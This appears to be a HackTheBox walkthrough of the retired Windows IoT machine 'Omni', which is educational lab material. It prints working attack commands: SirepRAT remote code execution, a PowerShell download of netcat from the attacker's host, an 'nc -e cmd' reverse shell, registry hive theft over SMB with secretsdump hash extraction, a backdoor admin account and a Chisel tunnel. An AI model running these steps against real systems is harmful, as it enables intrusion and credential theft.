HTB: Omni

Omni looks like a normal Windows host at first, but it’s actually Windows IOT Core, the flavor of Windows that will run on a Raspberry Pi. I’ll abuse Sirep protocol to get code execution as SYSTEM. From there, I’ll get access as both the app user and as administrator to decrypt the flags in each of their home directories. I’ll show multiple ways to get the user’s credentials.
Box Info
| Name | Omni Play on HackTheBox |
|---|---|
| Release Date | 22 Aug 2020 |
| Retire Date | 09 Jan 2021 |
| OS | Windows |
| Base Points | Easy [20] |
| Rated Difficulty |  |
| Radar Graph |  |
01:21:02 |
|
02:01:30 |
|
| Creator |  |
Recon
nmap
nmap found six open TCP ports, RPC (135), WinRM (5985), HTTP (8080), and three unknowns (29817, 29819, 29820):
root@kali# nmap -p- --min-rate 10000 -oA scans/alltcp 10.10.10.204
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 14:29 EDT
Nmap scan report for 10.10.10.204
Host is up (0.015s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
5985/tcp open wsman
8080/tcp open http-proxy
29817/tcp open unknown
29819/tcp open unknown
29820/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.44 seconds
root@kali# nmap -p 135,5985,8080,29817,29819,29820 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.204
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 14:30 EDT
Nmap scan report for 10.10.10.204
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=8/23%Time=5F42B5BD%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.98 seconds
The ports and versions do seem to indicate it’s Windows, but it doesn’t look like normal Windows. Some Googling based on the above results on this suggests this box is running Windows IOT Core (like here and here).
Website - TCP 8080
Visiting pops a prompt for “Windows Device Portal”:

Basic guessing doesn’t work, and without creds there’s nothing to see here.
RPC - TCP 135
RPC client fails with null session:
root@kali# rpcclient -U "" -N 10.10.10.204
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
Sirep - TCP 29819/29820
This presentation presented in early 2019 goes into how the Sirep protocol works, and most importantly, how it provides remote unauthenticated execution as SYSTEM on Windows IOT hosts. Typically this service isn’t on by default, but it is on Omni.
Shell as SYSTEM
RCE
The shell from the presentation, SirepRAT works…kinda. For example, a directory listing of the root of C:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir c:\ '
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 584, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
The start of the output is shown, but nothing useful. The /b flag will just print the files, but it seems to lose all whitespace:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir c:\ /b'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 71, payload peek: '$Reconfig$DataProgram FilesPROGRAMSSystemD'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Some of the typical folders (like c:\programdata) are not present.
Shell
After a lot of trial and error, I found that an old favorite staging area was present on this box:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir c:\windows\system32\spool\drivers\color /b'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 163, payload peek: 'D50.campD65.campGraphics.gmmpMediaSim.gmmp'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
The contents of the directory aren’t important, just that it exists. Trying to upload nc.exe using PowerShell -c wget and PowerShell with System.Net.Webclient both errored out. Still, Invoke-WebRequest worked:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell Invoke-W
ebRequest -outfile c:\windows\system32\spool\drivers\color\nc.exe -uri http://10.10.14.24/nc64.exe'
Running nc64.exe returns a shell:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c c:\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.14.24 443'
At a nc listener:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49670.
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
The box doesn’t have whoami on it, but the shell is running as SYSTEM.
Priv: SYSTEM –> app
Enumeration
As SYSTEM, I have access to both user.txt and root.txt. However, they are not the standard flags. Instead, both are PSCredential files:
C:\>type \data\users\app\user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
To decrypt the “password” field, the user’s password is needed.
Path #1: Dump Hashes From Registry
Backup Registry Hives
The intended path is to dump the hashes from the registry files. I’ll first create an SMB share to write to using smbserver.py. Windows now requires that SMB shares are mounted with authentication, so I’ll run it with a username and password configured:
root@kali# smbserver.py share . -smb2support -username df -password df
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Now I’ll mount the share from Omni (I’ll just use the RCE “RAT”):
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.14.24\share /u:df df'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 39, payload peek: 'The command completed successfully.'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Now I’ll run reg save to backup the three hives I need:
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\sam \
\10.10.14.24\share\sam'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'The operation completed successfully.'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\system \\10.10.14.24\share\system'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
root@kali:/opt/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\security \\10.10.14.24\share\security'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'The operation completed successfully.'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
I’m not sure why system reported a failure, but it did work:
root@kali# ls -l
total 14848
-rwxrwx--- 1 root vboxsf 36864 Aug 23 2020 sam
-rwxrwx--- 1 root vboxsf 32768 Aug 23 2020 security
-rwxrwx--- 1 root vboxsf 15106048 Aug 23 2020 system
Extract Hashes
secretsdump.py will dump the hashes:
root@kali# secretsdump.py -sam sam -security security -system system LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0x6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
0000 14 07 22 73 99 42 B0 ED F5 11 9A 60 FD A1 10 EF .."s.B.....`....
0010 DF 19 3C 6C 22 F2 92 0C 34 B1 6D 78 CC A7 0D 14 ..<l"...4.mx....
0020 02 7B 81 04 1E F6 1C 66 69 75 69 84 A7 31 53 26 .{.....fiui..1S&
0030 A3 6B A9 C9 BF 18 A8 EF 10 36 DB C2 CC 27 73 3D .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...
Crack Hashes
I’ll drop these into my modified Penglab notebook:
It manages to crack the password for the app account with the password “mesh5143”.
Path #2: Remote secretsdump.py
Local Admin
Because I’m SYSTEM, I should be able to add an administrator account. I’ll create an account:
C:\>net user fakeadmin passw0rd! /add
The command completed successfully.
Now I’ll add it to the administrators group:
C:\>net localgroup administrators /add fakeadmin
The command completed successfully.
However, if I check the group, I don’t see my new user in it:
C:\>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
If I check immediately after adding, the user is in the administrators group:
C:\>net localgroup administrators /add fakeadmin & net localgroup administrators
The command completed successfully.
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
fakeadmin
The command completed successfully.
But only a second later, it’s gone:
C:\>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
I’ll need to work fast to use that privilege.
Tunnel
I’ll upload Chisel to Omni (saved as c.exe) and create a tunnel from my host to TCP 445 on Omni:
C:\Windows\system32\spool\drivers\color>.\c client 10.10.14.24:8000 R:445:localhost:445
.\c client 10.10.14.24:8000 R:445:localhost:445
2020/08/24 02:09:35 client: Connecting to ws://10.10.14.24:8000
2020/08/24 02:09:36 client: Fingerprint 60:d4:64:b0:62:25:dd:f0:ac:18:c1:cf:aa:5c:57:03
2020/08/24 02:09:36 client: Connected (Latency 1.0903ms)
Now I can use secretsdump.py to dump hashes from Omni.
Dump Hashes
I’ll need to work quickly. I’ll use ping as a one second sleep so that I can change terminal windows and then start running secretsdump.py:
C:\>ping -n 2 10.10.14.24 & net localgroup administrators /add fakeadmin
Pinging 10.10.14.24 with 32 bytes of data:
Reply from 10.10.14.24: bytes=32 time=11ms TTL=63
Reply from 10.10.14.24: bytes=32 time=11ms TTL=63
Ping statistics for 10.10.14.24:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 11ms, Maximum = 11ms, Average = 11ms
The command completed successfully.
In another pane, I’ll dump the hashes:
root@kali# secretsdump.py 'fakeadmin:passw0rd!@127.0.0.1'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
df:1004:aad3b435b51404eeaad3b435b51404ee:27ffc3b27968b191018b8778c7226ae3:::
fakeadmin:1006:aad3b435b51404eeaad3b435b51404ee:27ffc3b27968b191018b8778c7226ae3:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0x6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
0000 14 07 22 73 99 42 B0 ED F5 11 9A 60 FD A1 10 EF .."s.B.....`....
0010 DF 19 3C 6C 22 F2 92 0C 34 B1 6D 78 CC A7 0D 14 ..<l"...4.mx....
0020 02 7B 81 04 1E F6 1C 66 69 75 69 84 A7 31 53 26 .{.....fiui..1S&
0030 A3 6B A9 C9 BF 18 A8 EF 10 36 DB C2 CC 27 73 3D .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
It took a couple tries to get it, but it worked!
Now I can crack them just as above.
Path #3: Find Automation
There’s something running constantly that’s removing users from the administrators group (as noted in the previous section). In the Windows Device Portal (more on that later) I can check the process list and see a PING.EXE constantly showing up and then going away.

The PID changes every couple seconds.
There’s a hidden bat file in C:\program files\windowspowershell\modules\packagemanagement:
PS C:\program files\windowspowershell\modules\packagemanagement> gci -force
Directory: C:\program files\windowspowershell\modules\packagemanagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
The file is simple:
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
It runs forever. Each time, it loops over users in the administrators group, and deletes them (skipping the real admin). Then it resets the passwords for both app and administrator. Finally, it does a ping -n 3, which is effectively a three second sleep.
When I was first solving this box, I found this file before I thought to dump hashes.
Shell
The creds for app work on HTTP port 8080 to get access to the Windows Device Portal. In the Processes menu, there’s a Run command option:

I could work out of here, but I’ll pivot to a nc.exe shell for convenience:

There’s no output on the website, but a shell returns:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49799.
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
Decrypt user.txt
As app, I can use Import-CliXml to decrypt the “password”, which in this case is the flag. I’ll switch to PowerShell:
C:\Data\Users\app>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Data\Users\app>
Now I can get the password:
PS C:\Data\Users\app> (Import-CliXml -Path user.txt).GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
Priv: app –> administrator
Enumeration
In app’s home directory, there are two more files of interest:
PS C:\Data\Users\app> dir
Directory: C:\Data\Users\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/4/2020 7:28 PM 3D Objects
d-r--- 7/4/2020 7:28 PM Documents
d-r--- 7/4/2020 7:28 PM Downloads
d----- 7/4/2020 7:28 PM Favorites
d-r--- 7/4/2020 7:28 PM Music
d-r--- 7/4/2020 7:28 PM Pictures
d-r--- 7/4/2020 7:28 PM Videos
-ar--- 7/4/2020 8:20 PM 344 hardening.txt
-ar--- 7/4/2020 8:14 PM 1858 iot-admin.xml
-ar--- 7/4/2020 9:53 PM 1958 user.txt
hardening.txt contains a check list of steps that fit with what I’ve already observed:
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
iot-admin.xml is another PSCredential file. app can decode this one too:
PS C:\Data\Users\app> $cred = Import-CliXml -Path iot-admin.xml
PS C:\Data\Users\app> $cred.GetNetworkCredential() | fl
UserName : administrator
Password : _1nt3rn37ofTh1nGz
Domain : omni
Shell
I’ll close my browser and revisit TCP 8080, this time logging in as administrator. I’ll trigger nc.exe again:

And get a shell:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49802.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
Decrypt root.txt
Same as above, I’ll read the file using Import-CliXml, and then pull out the password which is the flag:
PS C:\data\users\administrator> (Import-CliXml -Path root.txt).GetNetworkCredential() | fl
UserName : flag
Password : 5dbdce5569e2c4708617c0ce6e9bf11d
Domain :




 Click for full size image
Click for full size image